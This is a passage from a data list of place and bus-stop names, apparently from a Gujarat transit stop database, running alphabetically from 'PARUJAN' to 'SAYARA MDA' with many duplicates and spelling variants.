"PARUJAN",
"PARVALA VLBPR",
"PARVDI",
"PASAVADAL",
"PASHUDA",
"PASHUJAIVIK",
"PASODARA",
"PASVADAL",
"PASVI",
"PASWADAL",
"PASWADAL",
"PATA DUNGRI",
"PATADI",
"PATADI MLVN",
"PATADIYA",
"PATALA",
"PATALIYA BORDER",
"PATAMEGHPAR",
"PATAN",
"PATAN HIGHWAY",
"PATAN KRUNAL ZEROX",
"PATAN NEW",
"PATAN NEW DEPO",
"PATAN OLD",
"PATAN OLD DEPO",
"PATAN PADAMNATH CHOKADI",
"PATAN SOMNATH",
"PATAN TB CHOKADI",
"PATAN VAMAIYA",
"PATANA",
"PATANA GDD",
"PATANVAMAIYA",
"PATANVAN",
"PATANVAV",
"PATANVAV DRJ",
"PATDI(BECHRAJI)",
"PATDI(BHAVNAGAR)",
"PATDI(KADI)",
"PATDI(SANAND)",
"PATDI(VIRAMGAM)",
"PATDI(VISNAGAR)",
"PATEL DHUNDHA X",
"PATEL MOVADA",
"PATELPURA",
"PATELPURA VJP",
"PATHAKVADI",
"PATHAR",
"PATHARADIYA",
"PATHARDE MH",
"PATHARPUJA",
"PATHAWADA",
"PATHIKAASHRAM",
"PATHIKASHRAM",
"PATHIVADA",
"PATI",
"PATIBANDHARA",
"PATILBANDHARI",
"PATIYA KAVA",
"PATIYAKUVA BLD",
"PATIYALI",
"PATKHILORI SUL",
"PATNA",
"PATNA BHAL BVN",
"PATNA BRW",
"PATO",
"PATRA DEVI BORDER MH",
"PATRAMA",
"PATRAMA MENDARADA",
"PATRAPAR",
"PATRAPAR JUNAGADH",
"PATRAPSAR",
"PATRAVADI",
"PATRAVALI",
"PATRI MDR",
"PATTALIYA",
"PATTALIYA IDAR",
"PATVEL",
"PAVADASAN",
"PAVAGADH",
"PAVAGDH",
"PAVARPROJECT LKPT",
"PAVI",
"PAVI JETPUR",
"PAVIJETPUR",
"PAWAPURI RJ",
"PDM RAJKOT COLLEGE",
"PEDHADA",
"PEDHALA",
"PEDHALA JETPUR",
"PEDHAMALA",
"PEDHAMALA HMT",
"PEDHAMALI",
"PEDHAMALI FUDEDA VJP",
"PEDHAVADA",
"PEDHAVALA KDN",
"PEDHDA",
"PEDHLA",
"PEDHMALA",
"PEHADA",
"PELAD BUHARI",
"PEN RAMVADI MH",
"PENAU STATION",
"PENDHA",
"PENDHARDEVI",
"PENGIYA",
"PEPALU",
"PEPRAL",
"PETH MH",
"PETHAPAR NLY",
"PETHAPUR",
"PETHAPUR X",
"PETLAD",
"PETLI",
"PETROLPUMP SUKHAPAR",
"PHONDA MH",
"PICHAVI",
"PICHHVI",
"PICHVI",
"PIJ",
"PIKHAOR",
"PIKHOR",
"PILUCHA",
"PILUCHA KRL",
"PILUDARA",
"PILVAI",
"PIMPAL",
"PIMPAL HIGHWAY",
"PIMPALDAR",
"PIMPALHIGHWAY",
"PIMPALNER",
"PIMPAR",
"PIMPRI AHW",
"PINDHARPURA",
"PINDWADA RJ",
"PINGALWADA",
"PINGLESHWAR",
"PINGLESHWAR RPR",
"PINGLESVAR NLY",
"PINPALDAL",
"PINSAD",
"PIONI MAHADEV NKT",
"PIONI NKT",
"PIPAL",
"PIPALAIDEVI",
"PIPALAV PTD",
"PIPALAVA",
"PIPALAVA JETPUR",
"PIPALCHHAT",
"PIPALDAHAD",
"PIPALDAL",
"PIPALDAR",
"PIPALDHARA",
"PIPALDI",
"PIPALGABHAN",
"PIPALI",
"PIPALIDHAM",
"PIPALIYA",
"PIPALIYA AGABHI RJT",
"PIPALIYA DRJ",
"PIPALIYA RJ",
"PIPALIYA ROAD BLKH",
"PIPALIYA X MLY MIYANA",
"PIPALIYAAGABHI",
"PIPALKHAD",
"PIPALKHED VSDA",
"PIPALKUVA",
"PIPALNER",
"PIPALSET GAM",
"PIPALSET GAM VAPI",
"PIPALSETGAM",
"PIPALVA",
"PIPALVA BAVANA",
"PIPALVA JUNAGADH",
"PIPALVAN",
"PIPALVAN MANDVI SRT",
"PIPALWADA",
"PIPALWADA SRT CITY",
"PIPAR",
"PIPARALA(ROD)",
"PIPARDI PLT",
"PIPARI AHWA",
"PIPARIA SLVS",
"PIPARIPADA",
"PIPARIYA",
"PIPARIYA MANDVI SRT",
"PIPARTODA",
"PIPARTODA JMN",
"PIPAVAV",
"PIPAVAVDHAM",
"PIPELDURI MH",
"PIPLANA",
"PIPLANA DHORAJI",
"PIPLARA",
"PIPLAV",
"PIPLI",
"PIPLI DHANDUKA",
"PIPLI X DHOLERA",
"PIPLIDHAM",
"PIPLIDHAM(DHOLKA)",
"PIPLIDHAM(KADI)",
"PIPLOD",
"PIPLOD BARIYA",
"PIPODRA",
"PIPRADA",
"PIPRADA ",
"PIRANA",
"PIRANPIR KARAGOGO MDR",
"PIRGADH",
"PIROJPURA(HARIJ)",
"PIROJPURA(VADNAGAR)",
"PIRVAD",
"PIRVAD VISAVADAR",
"PISAL",
"PISAVAR MH",
"PISHAI",
"PISHAVAR",
"PISHAVAR",
"PISHAWAR",
"PITHA",
"PITHA PAHAD FADIYA",
"PITHA PAHAD FALIYA",
"PITHAD",
"PITHADIYA",
"PITHADIYA JTP",
"PITHADIYA KAILASHNAGAR",
"PITHAI",
"PITHALPUR",
"PITHAVA JAL AML",
"PITHAVADI SKD",
"PITHORAPIR BHUJ",
"PITHVADI",
"PITOL",
"PITOL BORDER",
"PITOL BUS STAND",
"PITOL GAM MP",
"PIYAVA",
"PIYAVA VANDA",
"PIYAVA VISAVADAR",
"PIYAVO MDV",
"PLIVADA",
"POCHDA",
"POCHDA",
"POICHA",
"POICHA (SVL)",
"POICHA BRIDGE RJP NILKANTHDHAM",
"POKARAN",
"POL FACTORY",
"POLADPUR STATION MH",
"POLSAMAL",
"POLYTECHNIC",
"POR",
"PORADA",
"PORBANDAR",
"PORBANDAR NARSANG TEKRI",
"PORDA",
"PORDA(KAPADWANJ)",
"PORDA(MAHUDHA)",
"PORT COLONY KANDLA",
"POSALIYA",
"POSHANA RJ",
"POSHINA",
"POWER HOUSE VLD",
"POWER HOUSE VLD",
"POWER PROJECT",
"POYALI DUNGAR",
"PRACHI",
"PRAGPAR",
"PRAGPAR ROAD",
"PRAGPAR ROAD",
"PRAGPAR ROAD RPR",
"PRAKASA MH",
"PRAKASHA",
"PRANCHI KODINAR",
"PRANGADH",
"PRANSLA",
"PRANTIJ",
"PRANTIJ HIGHWAY",
"PRASAD",
"PRASLI KDN",
"PRASNAVDA KDN",
"PRATAP PARA",
"PRATAPGADH",
"PRATAPGADH",
"PRATAPGADH RJ",
"PRATAPNAGAR",
"PRATAPNAGAR RJP",
"PRATAPPUR",
"PRATAPPURA",
"PRATAPPURA CHOKADI SANTRAMPUR",
"PRATPPURA",
"PREMGADH",
"PREMGADH JETPUR",
"PREMNAGAR",
"PREMNAGAR MNS",
"PREMPARA DHR",
"PREMPARA MMNPR",
"PRESS COLONY",
"PRESS GH-5 KH-5",
"PRIROJPURA",
"PRTAPNAGAR",
"PUMP HAUSE",
"PUNASAN",
"PUNAWADA LWD",
"PUNDHARA",
"PUNDHARA LODARA MNS",
"PUNDI ASRAM MDV",
"PUNDI ROAD MDV",
"PUNDI ROADMDV",
"PUNE HINJWADI FATA",
"PUNE SHIVAJINAGAR",
"PUNE SWARGATE",
"PUNI",
"PUNJAPUR",
"PUNJAPUR IDAR",
"PUNJAPURA",
"PUNJELAV",
"PUNJERA",
"PUNJUR",
"PUNJUR IDAR",
"PUNSARI MODASA",
"PUNSARI TALOD",
"PUNSARI TLD",
"PUNSARIGAM",
"PUNSARIGAM TLD",
"PUNSRI",
"PURA",
"PURENSHWAR NKT",
"PURSA",
"PUSHPA PARK MALAD",
"RABADIYA",
"RABARIKA",
"RABARIKA VISAVADAR",
"RABDA",
"RABDIPADAR",
"RADAL",
"RADAR AIRFORCE",
"RADAR AIRFORCE",
"RADHA NAGAR ANJ",
"RADHANAGRI MH",
"RADHANESDA",
"RADHANPUR",
"RADHANPUR CIRCLE MSN",
"RADHANPUR HIGHWAY",
"RADHANPURCIRCLE",
"RADHIKPUR",
"RADHIVAV",
"RADHU",
"RADHVANAJ CHOKADI",
"RADIO STATION BHJ",
"RADKA",
"RADOSAN",
"RAFALA",
"RAFALESHWAR",
"RAFU",
"RAGHIPURA",
"RAGHUPURA",
"RAH",
"RAHAD",
"RAHADPOR",
"RAHEMALPUR",
"RAHEMAN DITWAS",
"RAHEMANPURA",
"RAHIYAD X",
"RAHTA MH SHRD",
"RAHURI MH",
"RAI UNIVERCITY",
"RAI UNIVERSITY",
"RAIGAD",
"RAILWAY GHODI",
"RAILWAY GODI BHARUCH",
"RAILWAY STATION",
"RAILWAY STATION VRL",
"RAIPUR MH",
"RAIPURIA RJ",
"RAIYA DDR",
"RAIYA EXCH CIRCLE RAJKOT",
"RAIYA EXCH. CIRCLE RAJKOT",
"RAIYADHAR",
"RAIYOLI",
"RAJ GRUHI TIRTH",
"RAJ RAJEDHAM",
"RAJ THADI PLT",
"RAJADIYA",
"RAJAH",
"RAJALI KAMPA",
"RAJALIKAMPA",
"RAJALIKAMPA MODASA",
"RAJAPARA",
"RAJASMAND",
"RAJASTHALI",
"RAJASTHAN BORDER",
"RAJASTHAN HARIYANA BORDER",
"RAJASTHAN UTTARP RADESH BORDER",
"RAJASTHLI",
"RAJAYTA",
"RAJBARI BORDER",
"RAJBARI(DHARAMPUR)",
"RAJBARI(VALSAD)",
"RAJBARIMAHARASHTRABORDER",
"RAJCHARADI",
"RAJENDRANAGAR",
"RAJENDRANAGAR BHILODA",
"RAJENDRANAGAR X",
"RAJESHWARI",
"RAJESHWER HIGHWAY",
"RAJGADH",
"RAJGRAHI",
"RAJGURU NAGAR MH",
"RAJKOT AAJI DEM CHOKDI",
"RAJKOT AMUL CIRCLE",
"RAJKOT ASHRAM",
"RAJKOT BHAGEDI",
"RAJKOT BHAKTINAGAR CIRCLE",
"RAJKOT BUSPORT",
"RAJKOT CHANDLI",
"RAJKOT CHUNARAVAD CHOWK",
"RAJKOT CIVIL HOSPITAL",
"RAJKOT DELUXE/PAREVDI CHOWK",
"RAJKOT DIVISION OFFICE",
"RAJKOT GONDALROD CIRCLE",
"RAJKOT GREEN LAND X",
"RAJKOT HEMU GADHVI HALL",
"RAJKOT KKV CHOWK",
"RAJKOT MADHAPAR BUSSTAND",
"RAJKOT MAVDI CHOKDI",
"RAJKOT NAGRIK BANK DHEBAR ROAD",
"RAJKOT PATELVADI BHAVNAGAR RO",
"RAJKOT PDM COLLEGE",
"RAJKOT RAIYA EXCH CIRCLE",
"RAJKOT SAINT MARY SCHOOL",
"RAJKOT SORATHIYAWADI CIRCLE",
"RAJOSANA",
"RAJPAR",
"RAJPAR TIMBO",
"RAJPARA BRWL",
"RAJPARDI",
"RAJPARDI",
"RAJPARDI- BHALOD X",
"RAJPIPLA",
"RAJPUR",
"RAJPUR ABD",
"RAJPUR DIYODAR",
"RAJPURA",
"RAJRAJESVAR",
"RAJSITAPUR",
"RAJSTALI",
"RAJSTHALI",
"RAJTHALI",
"RAJULA",
"RAJUPURA",
"RAJUVADIYA",
"RAJWAD",
"RAKHIAL",
"RAKHIYAAL",
"RAKHIYAL ABD",
"RAKHIYAL DHGM",
"RAKHOLI",
"RALAJ",
"RALGON",
"RALIYANA",
"RALIYAT FALIYA GDR",
"RALOL",
"RAM CHHAPRI",
"RAM MANDIR ANJAR",
"RAMA",
"RAMANA",
"RAMANA DHANSURA",
"RAMANA MDA",
"RAMANAGRI DSLPR",
"RAMANAND AASHRAM",
"RAMANAND AASHRAM RJP",
"RAMANIA",
"RAMAYAN",
"RAMAYAN IDAR",
"RAMBAG HOSPITAL ADPR",
"RAMBHANAGAR MH",
"RAMDEV NAGAR",
"RAMDEV PIR ROAD",
"RAMDEVNAGAR",
"RAMDEVPAR",
"RAMDEVRA",
"RAMELA",
"RAMELA SAMLAJI BLD",
"RAMERA",
"RAMESHRA",
"RAMESHVAR STDR",
"RAMESHVER",
"RAMESHWAR",
"RAMESHWAR(CHANDOLA)",
"RAMESHWAR(GANDHINAGAR)",
"RAMESWAR GAM",
"RAMESWAR ROAD",
"RAMGADH MDR",
"RAMGADHI",
"RAMGARI",
"RAMJIGOL",
"RAMMUWADA LWD",
"RAMNAGAR",
"RAMNAGAR SRT",
"RAMOD",
"RAMODADI",
"RAMOL",
"RAMOL DHANERA",
"RAMOS",
"RAMOS RANASAN TLD",
"RAMOSH",
"RAMPAR",
"RAMPAR ABDA NLY",
"RAMPAR NKT",
"RAMPAR PADABEKAR DHROL",
"RAMPAR PIONI NKT",
"RAMPARA",
"RAMPARA VISAVADAR",
"RAMPARA VLBPR",
"RAMPARGADH NLY",
"RAMPATEL",
"RAMPATELNAMUVADA",
"RAMPUR",
"RAMPUR",
"RAMPURA",
"RAMPURA",
"RAMPURA (KARZA)",
"RAMPURA KAMPA BAYAD",
"RAMPURA KARZA DEESA",
"RAMPURA X MSN",
"RAMPURA-CHANOTHIYA",
"RAMPURAKAMPA",
"RAMPURAKAMPA HMT",
"RAMPURI",
"RAMPURI BHILODA",
"RAMSAROVAR NKT",
"RAMSIKAMPA",
"RAMSIKAMPA BAYAD",
"RAMSIN RJ",
"RAMVADA NLY",
"RAMVADI",
"RAMVAS",
"RAMVAV",
"RANA KANDORNA",
"RANABHATHA",
"RANADA",
"RANAGADH",
"RANAKANDORNA",
"RANAKPUR",
"RANAKPUR DITWAS",
"RANAPUR",
"RANARA NKT",
"RANASAN",
"RANASAN VIJAPUR",
"RANASAN TALOD",
"RANASAN TLD",
"RANASAN VIJAPUR",
"RANASIPUR",
"RANASIPUR VIJAPUR",
"RANAVADA",
"RANAVAV",
"RANCHHOD MANDIR PTD",
"RANCHHODJI GOLIYA",
"RANCHODNAGAR",
"RANCHODPURA",
"RANDAL DADAVA",
"RANDAL DADVA",
"RANDAL NA DADVA JASDAN",
"RANDALA",
"RANDELA",
"RANDHEJA",
"RANDHIKPUR",
"RANDHIKPURA",
"RANDHIKPURA BARIYA",
"RANDOLA",
"RANELA",
"RANER",
"RANESAR",
"RANESARI",
"RANESARI RDN",
"RANGAKUI",
"RANGAPAR",
"RANGHOLA BVN",
"RANGPAR",
"RANGPUR",
"RANGPURA",
"RANGPURA RDN",
"RANI",
"RANI PORDA",
"RANI PORDA BORSAD",
"RANIAMBA",
"RANIGAM",
"RANIPURA",
"RANISARI",
"RANIWADA",
"RANIYA",
"RANIYA",
"RANJITNAGAR PVGD",
"RANJITPAR",
"RANKUVA",
"RANOD",
"RANOLI X",
"RANPARADA",
"RANPARDA",
"RANPUR",
"RANPUR JND",
"RANPUR NEW DHK",
"RANPUR OLD DHK",
"RANSIKI SUL",
"RANSIPUR",
"RANSODPURA",
"RANSOL",
"RANUJ PTN",
"RANUJA",
"RANVERI",
"RANVERI HARI. VAS",
"RAPAR",
"RAPAR HOSPITAL",
"RAPAR KHOKHA ANJ",
"RAS",
"RAS BORSAD",
"RASALIYA GAM",
"RASALIYAROD",
"RASANA",
"RASANA HIGHWAY",
"RASANA HIGHWAY DEESA",
"RASANGPAR",
"RASASARI ROAD",
"RASELA RJP",
"RASKA",
"RASLIYA NKT",
"RASNOL",
"RASS",
"RASTA",
"RASULPARA",
"RASULPARA RJT",
"RASULPUR",
"RATADIYA MDR",
"RATADIYA ROAD MUNDRA",
"RATAMIYA NKT",
"RATANG",
"RATANG VISAVADAR",
"RATANIYA",
"RATANPAR RPR",
"RATANPUR",
"RATANPUR",
"RATANPUR BORDER",
"RATANPUR RELIYA",
"RATANPUR RELIYA GDR",
"RATANPUR X",
"RATANPURRELIYA",
"RATANVAV",
"RATATALAV",
"RATATALAV NLY",
"RATDIYA GAM NKT",
"RATDIYA ROAD NKT",
"RATHADA",
"RATHDA",
"RATIDHAR",
"RATIDHAR TALALA",
"RATIYA PBR",
"RATNA NA MUVADA",
"RATNAL",
"RATNESHWAR",
"RAUGADH NIZAR",
"RAV RPR",
"RAVA NLY",
"RAVAL",
"RAVAL DAM",
"RAVAL DAM AML",
"RAVAL DEM",
"RAVALAPURA",
"RAVALDAM",
"RAVALI",
"RAVALIYA",
"RAVALIYADAR",
"RAVALIYAVADAR",
"RAVALIYAVADAR DRNDR",
"RAVANI",
"RAVANI VANTHLI",
"RAVAPAR NKT",
"RAVATPARA BLKH",
"RAVDAVAT",
"RAVECHI",
"RAVECHI MATA",
"RAVECHI NAGAR RPR",
"RAVEL NAVA",
"RAVENDRA",
"RAVER MH",
"RAVERI GHGHMB",
"RAVINAGAR MH",
"RAVIPURA",
"RAVIPURA",
"RAVIPURA VADALI",
"RAVIYANA",
"RAVLAPURA",
"RAVLESVAR",
"RAVLI",
"RAVNA VSVD",
"RAYADI",
"RAYAM",
"RAYAN",
"RAYAN ROAD",
"RAYANROD",
"RAYANROD",
"RAYAVADI",
"RAYDHRA",
"RAYGADH SHAMLAJI",
"RAYKA",
"RAYMA",
"RAYMA VANDH LKPT",
"RAYOLI",
"RAYON FACTORY VRL",
"RAYPUR RJ",
"RAYPURA",
"RAYSANGPAR",
"RAYSANGPER",
"RED LAXMIPURA",
"REDLAXMIPURA",
"REHA HAJAPAR",
"RELDI ROAD BHJ",
"RELIANCE",
"RELLAVADA",
"RELVAGAM",
"RENA MORVA",
"RENAMORVA",
"RENDA",
"RENDHA",
"RENDHA BORDER",
"RESHAMADI GALOL",
"RESHAMADI GALOL",
"RESHAMADI GALOL JETPUR",
"RESHAMDI GALOL",
"RESNA ROAD DSA",
"REVA BHAVNAGAR",
"REVADRA",
"REVALIYA",
"REVAS",
"REVDAR RJ",
"RICHOMDA",
"RIDROLL",
"RIKDIYA",
"RINCHHOL",
"RINCHHVADI",
"RINGANI",
"RINZA",
"RODA",
"RODA HRJ",
"ROHA ROAD BHJ",
"ROHINI",
"ROHISA",
"ROHISA ROAD MHV",
"ROHISHALA GDD",
"ROHIT",
"ROHIYAL",
"ROHIYAL TALAT",
"ROJAD",
"ROJEDI",
"ROJEDI MEGHRAJ",
"ROJIVADA",
"ROJIYA",
"ROJKA",
"ROJMAL GDHS",
"ROJU",
"ROJU",
"RONVEL",
"RONVEL VLD",
"ROTILA DDR",
"ROZA TANKARIA",
"ROZA TANKARIYA",
"ROZAM",
"ROZIYA",
"ROZVA",
"RTO CHECHK POST SNG",
"RTO CHOWKDI",
"RTO MAJURAGATE SRT",
"RTO X HMT",
"RUDATAL",
"RUDEL",
"RUDRAMATA",
"RUDRAMATAKEMP",
"RUDRAMATAPUL",
"RUGHNATHPURA",
"RUGNATHPUR",
"RUGNATHPUR BYD",
"RUGNATHPUR BYD",
"RUMKI TALAV",
"RUMKITALAV",
"RUMLA",
"RUN",
"RUNAD",
"RUNDH X",
"RUNDH X RJP",
"RUNDHA",
"RUNDHX",
"RUNI",
"RUPAL",
"RUPAL VDGM",
"RUPAMORA",
"RUPAN",
"RUPAN BAYAD",
"RUPAVATI",
"RUPAVATI JETPUR",
"RUPGADH",
"RUPNAGAR",
"RUPNAGAR SRP CAMP.",
"RUPPURA",
"RUPVADA",
"RUPVAS",
"RUPVEL",
"RURKEE UK",
"RUSTAMPURA",
"RUVAVI",
"S T NAGAR",
"S. P. COLONY",
"S.P. STADIUM",
"S.P.COLONY",
"S.P.STADIUM",
"SAAVA",
"SABA",
"SABALPUR",
"SABAR DERI HMT",
"SABARMATI",
"SABARMATI ABD",
"SABDALPAR ROAD",
"SABUTI",
"SACHANA",
"SACHANA ROAD JMN",
"SACHIN",
"SACHIVALAY(GANDHINAGAR)",
"SACHODAR",
"SACHODAR HMT",
"SADAD",
"SADADI",
"SADADVEL",
"SADADVEL BLM",
"SADAKPOR",
"SADANVADI BHJ",
"SADARA",
"SADATHALA",
"SADATPURA",
"SADAU ROAD",
"SADED",
"SADGAVAN",
"SADHA",
"SADHA BHAVPUR HMT",
"SADHALI",
"SADHALI",
"SADHARA(BHUJ)",
"SADHARA(GODHARA)",
"SADHI MATA TEMPLE",
"SADHLI",
"SADLAV",
"SADODAR",
"SADPURA",
"SADRA",
"SADULKA",
"SAFFRONY COLLEGE",
"SAGADALPUR",
"SAGADIYA",
"SAGALIYA",
"SAGALIYA MOTA RJT",
"SAGALIYA NANA RJT",
"SAGAVA",
"SAGBARA",
"SAGDALPUR",
"SAGTADA",
"SAGTALA",
"SAGTARA",
"SAGTHALA",
"SAGWADA",
"SAGWARA",
"SAHAKARI JIN HMT",
"SAHERA GDR",
"SAHJIN",
"SAHOL",
"SAI",
"SAI RPR",
"SAIBANDH RJ",
"SAIDIVASAN",
"SAINATH COLLEGE",
"SAIYADPAR ROAD BHJ",
"SAJADIYALI",
"SAJANGADH/ZER RJ",
"SAJANTIMBA",
"SAJDIYALI",
"SAJIYAWADAR ROAD CLL",
"SAJJANPAR",
"SAJNAVADAR",
"SAJOD",
"SAKAR",
"SAKAR SRNNGR",
"SAKARIYA",
"SAKARIYA",
"SAKARIYA LKPT",
"SAKARPATAL VAGHAI",
"SAKHADAVADAR",
"SAKHADAVADAR VISAVADAR",
"SAKHAPUR GRD",
"SAKHPUR",
"SAKRDA",
"SAKRDA FANTA",
"SAKRI",
"SAKURA JUNCTION",
"SALADI",
"SALAL",
"SALAMBAPUNA PAHADIYA",
"SALAMBAPUNA PAHADIYA MALPUR",
"SALANGAPUR",
"SALASAR",
"SALATPUR",
"SALATPUR",
"SALAYA",
"SALEJ NVS",
"SALEMKOT",
"SALEMPURA",
"SALESRA",
"SALINGPUR",
"SALLOPAT RJ",
"SALOD",
"SALPURA",
"SALRA",
"SAM GAHAN SAPUTARA",
"SAMADHIYALA AML",
"SAMADHIYALA GRD",
"SAMADHIYALA(BAGSARA)",
"SAMADHIYALA(BARWALA)",
"SAMADHIYALA(CHOTILA)",
"SAMADHIYALA(JETPUR)",
"SAMADHIYALA(MAHUVA)",
"SAMADHIYALA(SAVARKUNDLA)",
"SAMADHIYALA(UNA)",
"SAMAGHOGHA",
"SAMAGHOGHA",
"SAMAGOGA",
"SAMAGOGO ROAD",
"SAMAKHIYALI",
"SAMALAPUR",
"SAMALAPUR IDAR",
"SAMALAPUR IDAR",
"SAMALPUR",
"SAMANA",
"SAMANA",
"SAMANDA NKT",
"SAMANI",
"SAMARKHA",
"SAMARKHA X",
"SAMARPAN HOSPITAL",
"SAMATRA BHJ",
"SAMAU",
"SAMAU MANSA",
"SAMAU MANSA",
"SAMBALAPUR",
"SAMBHARAI RD",
"SAMBHARAIGAM MDV",
"SAMDHI",
"SAMDHIRIYA",
"SAMDHIYAL",
"SAMDHIYALA",
"SAMEGA",
"SAMEGHA",
"SAMETRA MSN",
"SAMGHAN AHW",
"SAMI",
"SAMI SNR",
"SAMIROAD",
"SAMJUBA HOSPITAL",
"SAMKHIALI",
"SAMLA",
"SAMLAJI",
"SAMLI",
"SAMLOD",
"SAMNDA NKT",
"SAMNI",
"SAMODA",
"SAMOJ",
"SAMOJ X",
"SAMOJA",
"SAMOU",
"SAMPAD",
"SAMPAD PRANTIJ",
"SAMPAVADA",
"SAMPRA",
"SAMRA",
"SAMSHER FANTO",
"SAMSHERPURA",
"SAMTANAGAR",
"SAMTANAGAR KADIVALI EAST",
"SAMTER UNA",
"SAN.MAHADEV SNSRA",
"SANADA MRV",
"SANAKHADA",
"SANAKHDA",
"SANALI",
"SANALI ASHRAM",
"SANALI ASHRAM KHDM",
"SANALI ASHRAM SCHOOL",
"SANALIYA AMM",
"SANALIYA LLY",
"SANAND",
"SANANDROD",
"SANATHALI VSVD",
"SANAVA",
"SANAVA RPR",
"SANCHOR RJ",
"SANCHOR ROD",
"SANDER PTN",
"SANDERAV",
"SANDESAR",
"SANDHA",
"SANDHA MANGROL",
"SANDHAN GAM",
"SANDHAPISAI",
"SANDHASAL",
"SANDHAV GAM NLY",
"SANDHAV ROAD NLY",
"SANDHIDA DHK",
"SANDHKHAKHRA",
"SANESDA",
"SANGAD ADPR",
"SANGAJOR",
"SANGAMNER",
"SANGANA",
"SANGANA TALAJA",
"SANGANGUNA",
"SANGARSOLA",
"SANGASAR DHK",
"SANGATHALA",
"SANGDI",
"SANGHIPURAM NLY",
"SANGHPUR",
"SANGNARA NKT",
"SANGNARA ROAD NKT",
"SANGPUR VJP",
"SANGRIYA TALAV",
"SANIYAD",
"SANIYARDARGAM",
"SANJAL SKD",
"SANJALI",
"SANJALI",
"SANJAN",
"SANJAY NAGAR",
"SANJELI",
"SANJROLI",
"SANKADASAAR",
"SANKALI",
"SANKARI",
"SANKET",
"SANKHADASAR",
"SANKHADASAR TALAJA",
"SANKHARI PTN",
"SANKHEDA",
"SANKHEJ",
"SANKHESHVAR",
"SANKHESHWAR",
"SANKHESWAR",
"SANKHESWER",
"SANKLI",
"SANKLI JETPUR",
"SANKRA",
"SANNAD",
"SANODA",
"SANODAR",
"SANODARADA",
"SANODARADA PATAN",
"SANOR",
"SANOSARA BVN",
"SANOSARA NLY",
"SANPA",
"SANPAR RPR",
"SANSKARDHAM",
"SANT ROAD",
"SANT SANTRAMPUR",
"SANTAKRUNG",
"SANTAKRUZ",
"SANTALPUR",
"SANTARAMPUR",
"SANTHAL",
"SANTHALI GONDAL",
"SANTRAMPUR",
"SANTROAD",
"SANTROD",
"SANVA",
"SANVALLA",
"SANVAV",
"SANYARA",
"SAPAR",
"SAPAR RJT",
"SAPAVADA",
"SAPAVADA IDAR",
"SAPEDA",
"SAPKADA",
"SAPLA",
"SAPLA MAHUDHA",
"SAPTASHRUNGI GADH",
"SAPTASRUNGI MH",
"SAPTEPSAR",
"SAPTESHVAR",
"SAPTESHVAR IDAR",
"SAPTESHWAR VSN",
"SAPTESHWER",
"SAPUTARA",
"SAPUTARA BORDER",
"SARA",
"SARA - LIYA",
"SARA CHOKDI HLVD",
"SARA RAILWAY FATA",
"SARA RAILWAY FATAK",
"SARA RAILWAY FATAK DRMP",
"SARA(DHRANGADHRA)",
"SARA(SURENDRANAGAR)",
"SARADARGADH BTV",
"SARADIYA",
"SARAGVADA",
"SARAGWALA",
"SARAIYA",
"SARAIYA FALIYA",
"SARAKARI FARM MDV",
"SARAKHADI",
"SARAMBHAD",
"SARAMBHADA AML",
"SARANGPUR (DEVGAM)",
"SARANGPUR BTD",
"SARANGPUR CHOTILA",
"SARANVANDH",
"SARAPDAD",
"SARAR",
"SARASAI",
"SARASDI",
"SARASIYA",
"SARASIYA DHARI",
"SARASPAR ROAD BHJ",
"SARASVA",
"SARASWANI",
"SARAT",
"SARAVA",
"SARAVA DHK",
"SARAVANI MANDIR",
"SARBHAN",
"SARBHON",
"SARBHON HIGSCHOOL",
"SARBHON NVS",
"SARDAR CHOWK",
"SARDAR CHOWK ABD",
"SARDAR CHOWK VDN",
"SARDAR MOL NIKOL GAM",
"SARDAR SAROWAR",
"SARDARBAG JUNAGADH",
"SARDARGADH",
"SARDARNAGAR",
"SARDARPUR",
"SARDARPUR RDN",
"SARDARPURA",
"SARDARPURA KHIMANA",
"SARDHAR",
"SARDHAR RJT",
"SARE BAKARY",
"SARE MODU",
"SARE SAMBEL",
"SARGU",
"SARGUAARA GAM NKT",
"SARGUARA NKT",
"SARIGAM VPI",
"SARING",
"SARIPADA",
"SARIYAD",
"SARKALA",
"SARKHA JSD",
"SARLI",
"SARLI ROAD BHJ",
"SARMARIYA",
"SARMARIYA ZALOD",
"SARMAT",
"SARMBHADA",
"SARNAR",
"SAROD",
"SAROD X",
"SAROL",
"SAROLI",
"SAROLI HMT",
"SAROLI HMT",
"SARONDA VPI",
"SARPADAL",
"SARPAT NAKA",
"SARSA",
"SARSAAD",
"SARSAI",
"SARSAI JND",
"SARSAVA BALAIYA",
"SARSHVAGAM",
"SARSINDA",
"SARSPAR",
"SARSWANI",
"SARTANPAR",
"SARTHAN",
"SARTHAN",
"SARTHANA JAKATNAKA SRT",
"SARVA",
"SARVA COLONY KANDLA",
"SARVA ROAD X",
"SARVAD MLY MIYANA",
"SARVAD MORBI",
"SARVAL",
"SARVAL DEESA",
"SARVALA SONGADH",
"SARVALAD",
"SARVODAY AASHRAM",
"SARVODAYA ASHRAM",
"SASAM",
"SASAM (NURPURA)",
"SASAN",
"SASANGIR",
"SASHTRINAGAR",
"SASTAPUR",
"SATADHAR",
"SATADHAR SOCIETY",
"SATADHAR SOCIETY VDN",
"SATADHAR SOSITY",
"SATADIYA BILIMORA",
"SATALAPUR RDN",
"SATANA",
"SATAPADA",
"SATAPAR(ANJAR)",
"SATAPAR(DHRANGADHRA)",
"SATAPAR(MANGROL)",
"SATAPAR(RAJKOT)",
"SATAPDA",
"SATAPDA (CHOMAL)",
"SATAPDA (CHOMAL) GRDR",
"SATAPDA (PACHCHHEGAM) GRDR",
"SATARA MH",
"SATARDA",
"SATARDA MALPUR",
"SATAVADI",
"SATBABLA AHWA",
"SATELLITE",
"SATEM",
"SATHAMBA",
"SATHAMBA(MODASA)",
"SATHAVARA",
"SATHINDA MAHA BVN",
"SATHMBA",
"SATHOD DBH",
"SATHVAV",
"SATLASNA",
"SATNAGAR",
"SATODAD DRJ",
"SATPURAGAM",
"SATSAN",
"SATUDAD",
"SATUN",
"SATUSANA",
"SATYARA",
"SAURABH SOCIETY",
"SAVAINAGAR",
"SAVALA",
"SAVALI ANAND",
"SAVALI COLLAGE DAKOR",
"SAVANI",
"SAVAPUR",
"SAVAPUR TALOD",
"SAVARKHADI",
"SAVARKUNDLA",
"SAVASER NAKA ANJ",
"SAVATVADI MH",
"SAVELAKANPA BYD",
"SAVER MP",
"SAVLANA",
"SAVLI",
"SAVLI COLLEGE BRD",
"SAVPURA",
"SAWARDA",
"SAWARKHADI(AHWA)",
"SAWARKHADI(SONGADH)",
"SAYAJINAGAR",
"SAYAJINAGAR VJP",
"SAYAMA",
"SAYAN",
"SAYAN ROAD",
"SAYARA",
"SAYARA MDA",
